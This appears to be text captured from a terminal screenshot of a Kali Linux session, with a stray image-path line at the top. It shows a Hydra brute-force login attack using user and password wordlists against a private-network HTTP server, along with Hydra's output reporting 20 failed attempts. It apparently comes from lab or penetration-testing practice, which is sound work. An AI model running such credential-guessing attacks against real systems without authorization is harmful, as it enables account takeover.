 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P passlist.txt 172.16.0.102 http-get
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-26 08:09:04
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking http-get://172.16.0.102:80/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-26 08:09:07